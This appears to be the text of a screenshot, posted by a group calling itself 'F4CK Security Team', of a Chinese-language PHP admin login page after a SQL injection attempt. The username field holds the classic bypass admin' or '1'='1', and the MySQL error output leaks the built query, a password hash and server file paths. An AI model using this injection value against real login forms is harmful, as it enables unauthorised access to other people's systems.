 Database error: Invalid SQL: select * from
_base_admin where user='admin' or '1'='1' '
and
password='5ce421e1c66d7bb25b0eac816fd5480d'
MySQL Error: 1064 (You have an error in your SQL
syntax; check the manual that corresponds to your
MySQL server version for the right syntax to use
near '5ce421e1c66d7bb25b0eac816fd5480d'' at
line 1)
#0 dbbase_sql->halt(Invalid SQL: select * from
_base_admin where user='admin' or '1'='1' '
and
password='5ce421e1c66d7bb25b0eac816fd5480d')
called at [D:\freehost\ web\includes
\db.inc.php:54] #1 dbbase_sql->query(select *
from {P}_base_admin where user='admin' or '1'='1'
' and
password='5ce421e1c66d7bb25b0eac816fd5480d')
called at [D:\freehost\ \web\post.php:38]
管理员帐号或密码错误
F4CK
Security Team
管理员帐号 admin' or '1'='1'
管理员密码 ••••••••••••••••